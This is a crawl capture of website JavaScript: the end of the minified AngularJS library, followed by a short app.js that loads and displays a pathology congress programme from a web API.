v=function(a){return a});return function(a,d,f,g,l){t&&(x=function(b,c,d){u&&(w[u]=b);w[s]=c;w.$index=d;return t(a,w)});var m=V();a.$watchCollection(n,function(f){var g,n,r=d[0],t,w=V(),A,E,F,D,G,C,H;q&&(a[q]=f);if(ra(f))G=f,n=x||y;else for(H in n=x||v,G=[],f)ua.call(f,H)&&"$"!==H.charAt(0)&&G.push(H);A=G.length;H=Array(A);for(g=0;g<A;g++)if(E=f===G?g:G[g],F=f[E],D=n(E,F,g),m[D])C=m[D],delete m[D],w[D]=C,H[g]=C;else{if(w[D])throw p(H,function(a){a&&a.scope&&(m[a.id]=a)}),c("dupes",h,D,F);H[g]={id:D,
scope:void 0,clone:void 0};w[D]=!0}for(t in m){C=m[t];D=ub(C.clone);b.leave(D);if(D[0].parentNode)for(g=0,n=D.length;g<n;g++)D[g].$$NG_REMOVED=!0;C.scope.$destroy()}for(g=0;g<A;g++)if(E=f===G?g:G[g],F=f[E],C=H[g],C.scope){t=r;do t=t.nextSibling;while(t&&t.$$NG_REMOVED);C.clone[0]!==t&&b.move(ub(C.clone),null,r);r=C.clone[C.clone.length-1];e(C.scope,g,s,F,u,E,A)}else l(function(a,c){C.scope=c;var d=k.cloneNode(!1);a[a.length++]=d;b.enter(a,null,r);r=d;C.clone=a;w[C.id]=C;e(C.scope,g,s,F,u,E,A)});m=
w})}}}}],$e=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,d,c){b.$watch(c.ngShow,function(b){a[b?"removeClass":"addClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],Te=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,d,c){b.$watch(c.ngHide,function(b){a[b?"addClass":"removeClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],af=Qa(function(a,b,d){a.$watch(d.ngStyle,function(a,d){d&&a!==d&&p(d,function(a,c){b.css(c,"")});a&&b.css(a)},
!0)}),bf=["$animate","$compile",function(a,b){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(d,c,e,f){var g=[],h=[],k=[],l=[],m=function(a,b){return function(c){!1!==c&&a.splice(b,1)}};d.$watch(e.ngSwitch||e.on,function(c){for(var d,e;k.length;)a.cancel(k.pop());d=0;for(e=l.length;d<e;++d){var s=ub(h[d].clone);l[d].$destroy();(k[d]=a.leave(s)).done(m(k,d))}h.length=0;l.length=0;(g=f.cases["!"+c]||f.cases["?"])&&p(g,function(c){c.transclude(function(d,e){l.push(e);
var f=c.element;d[d.length++]=b.$$createComment("end ngSwitchWhen");h.push({clone:d});a.enter(d,f.parent(),f)})})})}}}],cf=Qa({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,b,d,c,e){a=d.ngSwitchWhen.split(d.ngSwitchWhenSeparator).sort().filter(function(a,b,c){return c[b-1]!==a});p(a,function(a){c.cases["!"+a]=c.cases["!"+a]||[];c.cases["!"+a].push({transclude:e,element:b})})}}),df=Qa({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,
b,d,c,e){c.cases["?"]=c.cases["?"]||[];c.cases["?"].push({transclude:e,element:b})}}),hh=M("ngTransclude"),ff=["$compile",function(a){return{restrict:"EAC",terminal:!0,compile:function(b){var d=a(b.contents());b.empty();return function(a,b,f,g,h){function k(){d(a,function(a){b.append(a)})}if(!h)throw hh("orphan",xa(b));f.ngTransclude===f.$attr.ngTransclude&&(f.ngTransclude="");f=f.ngTransclude||f.ngTranscludeSlot;h(function(a,c){var d;if(d=a.length)a:{d=0;for(var f=a.length;d<f;d++){var g=a[d];if(g.nodeType!==
Ia||g.nodeValue.trim()){d=!0;break a}}d=void 0}d?b.append(a):(k(),c.$destroy())},null,f);f&&!h.isSlotFilled(f)&&k()}}}}],He=["$templateCache",function(a){return{restrict:"E",terminal:!0,compile:function(b,d){"text/ng-template"===d.type&&a.put(d.id,b[0].text)}}}],ih={$setViewValue:A,$render:A},jh=["$element","$scope",function(a,b){function d(){g||(g=!0,b.$$postDigest(function(){g=!1;e.ngModelCtrl.$render()}))}function c(a){h||(h=!0,b.$$postDigest(function(){b.$$destroyed||(h=!1,e.ngModelCtrl.$setViewValue(e.readValue()),
a&&e.ngModelCtrl.$render())}))}var e=this,f=new Hb;e.selectValueMap={};e.ngModelCtrl=ih;e.multiple=!1;e.unknownOption=F(w.document.createElement("option"));e.hasEmptyOption=!1;e.emptyOption=void 0;e.renderUnknownOption=function(b){b=e.generateUnknownOptionValue(b);e.unknownOption.val(b);a.prepend(e.unknownOption);Ta(e.unknownOption,!0);a.val(b)};e.updateUnknownOption=function(b){b=e.generateUnknownOptionValue(b);e.unknownOption.val(b);Ta(e.unknownOption,!0);a.val(b)};e.generateUnknownOptionValue=
function(a){return"? "+Pa(a)+" ?"};e.removeUnknownOption=function(){e.unknownOption.parent()&&e.unknownOption.remove()};e.selectEmptyOption=function(){e.emptyOption&&(a.val(""),Ta(e.emptyOption,!0))};e.unselectEmptyOption=function(){e.hasEmptyOption&&e.emptyOption.removeAttr("selected")};b.$on("$destroy",function(){e.renderUnknownOption=A});e.readValue=function(){var b=a.val(),b=b in e.selectValueMap?e.selectValueMap[b]:b;return e.hasOption(b)?b:null};e.writeValue=function(b){var c=a[0].options[a[0].selectedIndex];
c&&Ta(F(c),!1);e.hasOption(b)?(e.removeUnknownOption(),c=Pa(b),a.val(c in e.selectValueMap?c:b),Ta(F(a[0].options[a[0].selectedIndex]),!0)):null==b&&e.emptyOption?(e.removeUnknownOption(),e.selectEmptyOption()):e.unknownOption.parent().length?e.updateUnknownOption(b):e.renderUnknownOption(b)};e.addOption=function(a,b){if(8!==b[0].nodeType){Ka(a,'"option value"');""===a&&(e.hasEmptyOption=!0,e.emptyOption=b);var c=f.get(a)||0;f.set(a,c+1);d()}};e.removeOption=function(a){var b=f.get(a);b&&(1===b?(f.delete(a),
""===a&&(e.hasEmptyOption=!1,e.emptyOption=void 0)):f.set(a,b-1))};e.hasOption=function(a){return!!f.get(a)};var g=!1,h=!1;e.registerOption=function(a,b,f,g,h){if(f.$attr.ngValue){var p,s=NaN;f.$observe("value",function(a){var d,f=b.prop("selected");u(s)&&(e.removeOption(p),delete e.selectValueMap[s],d=!0);s=Pa(a);p=a;e.selectValueMap[s]=a;e.addOption(a,b);b.attr("value",s);d&&f&&c()})}else g?f.$observe("value",function(a){e.readValue();var d,f=b.prop("selected");u(p)&&(e.removeOption(p),d=!0);p=
a;e.addOption(a,b);d&&f&&c()}):h?a.$watch(h,function(a,d){f.$set("value",a);var g=b.prop("selected");d!==a&&e.removeOption(d);e.addOption(a,b);d&&g&&c()}):e.addOption(f.value,b);f.$observe("disabled",function(a){if("true"===a||a&&b.prop("selected"))e.multiple?c(!0):(e.ngModelCtrl.$setViewValue(null),e.ngModelCtrl.$render())});b.on("$destroy",function(){var a=e.readValue(),b=f.value;e.removeOption(b);d();(e.multiple&&a&&-1!==a.indexOf(b)||a===b)&&c(!0)})}}],Ie=function(){return{restrict:"E",require:["select",
"?ngModel"],controller:jh,priority:1,link:{pre:function(a,b,d,c){var e=c[0],f=c[1];if(f){if(e.ngModelCtrl=f,b.on("change",function(){e.removeUnknownOption();a.$apply(function(){f.$setViewValue(e.readValue())})}),d.multiple){e.multiple=!0;e.readValue=function(){var a=[];p(b.find("option"),function(b){b.selected&&!b.disabled&&(b=b.value,a.push(b in e.selectValueMap?e.selectValueMap[b]:b))});return a};e.writeValue=function(a){p(b.find("option"),function(b){var c=!!a&&(-1!==Array.prototype.indexOf.call(a,
b.value)||-1!==Array.prototype.indexOf.call(a,e.selectValueMap[b.value]));c!==b.selected&&Ta(F(b),c)})};var g,h=NaN;a.$watch(function(){h!==f.$viewValue||pa(g,f.$viewValue)||(g=qa(f.$viewValue),f.$render());h=f.$viewValue});f.$isEmpty=function(a){return!a||0===a.length}}}else e.registerOption=A},post:function(a,b,d,c){var e=c[1];if(e){var f=c[0];e.$render=function(){f.writeValue(e.$viewValue)}}}}}},Je=["$interpolate",function(a){return{restrict:"E",priority:100,compile:function(b,d){var c,e;u(d.ngValue)||
(u(d.value)?c=a(d.value,!0):(e=a(b.text(),!0))||d.$set("value",b.text()));return function(a,b,d){var k=b.parent();(k=k.data("$selectController")||k.parent().data("$selectController"))&&k.registerOption(a,b,d,c,e)}}}}],Wc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){c&&(d.required=!0,c.$validators.required=function(a,b){return!d.required||!c.$isEmpty(b)},d.$observe("required",function(){c.$validate()}))}}},Vc=function(){return{restrict:"A",require:"?ngModel",link:function(a,
b,d,c){if(c){var e,f=d.ngPattern||d.pattern;d.$observe("pattern",function(a){D(a)&&0<a.length&&(a=new RegExp("^"+a+"$"));if(a&&!a.test)throw M("ngPattern")("noregexp",f,a,xa(b));e=a||void 0;c.$validate()});c.$validators.pattern=function(a,b){return c.$isEmpty(b)||x(e)||e.test(b)}}}}},Yc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e=-1;d.$observe("maxlength",function(a){a=Z(a);e=da(a)?-1:a;c.$validate()});c.$validators.maxlength=function(a,b){return 0>e||c.$isEmpty(b)||
b.length<=e}}}}},Xc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e=0;d.$observe("minlength",function(a){e=Z(a)||0;c.$validate()});c.$validators.minlength=function(a,b){return c.$isEmpty(b)||b.length>=e}}}}};w.angular.bootstrap?w.console&&console.log("WARNING: Tried to load angular more than once."):(ze(),Ce(ea),ea.module("ngLocale",[],["$provide",function(a){function b(a){a+="";var b=a.indexOf(".");return-1==b?0:a.length-b-1}a.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM",
"PM"],DAY:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:"January February March April May June July August September October November December".split(" "),SHORTDAY:"Sun Mon Tue Wed Thu Fri Sat".split(" "),SHORTMONTH:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),STANDALONEMONTH:"January February March April May June July August September October November December".split(" "),WEEKENDRANGE:[5,
6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a","short":"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-\u00a4",negSuf:"",posPre:"\u00a4",posSuf:""}]},id:"en-us",localeID:"en_US",pluralCat:function(a,
c){var e=a|0,f=c;void 0===f&&(f=Math.min(b(a),3));Math.pow(10,f);return 1==e&&0==f?"one":"other"}})}]),F(function(){ue(w.document,Pc)}))})(window);!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>');
//# sourceMappingURL=angular.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/app/app.js
body_size: 931
content:
var app = angular.module('myApp', ['angular.filter']);
app.controller('ProgramacaoCtrl', function($scope, $http) {
  $http.get("https://www.ideologica.com.br/symphonywebapi/api/programacaocompleta/194")
  .then(function(response) {
        $scope.objeto = {};
        $scope.objeto.teste = '';
        $scope.objeto.subtema = '';
        $scope.objeto.dia = '';
        $scope.objeto.sala = '';
        $scope.objeto.testeJanela = '';
        $scope.objeto.diaJanela = '';
        $scope.objeto.subtemaJanela = '';
        $scope.programacao = response.data;
        
        $scope.localeSensitiveComparator = function(v1, v2) {
            // If we don't get strings, just compare by index
            if (v1.type !== 'string' || v2.type !== 'string') {
              return (v1.index < v2.index) ? -1 : 1;
            }

            // Compare strings alphabetically, taking locale into account
            return v1.value.localeCompare(v2.value);
          }
        $(".alert-carregando").addClass("hidden");
        $('#myTabsData').tabCollapse();
  });
});





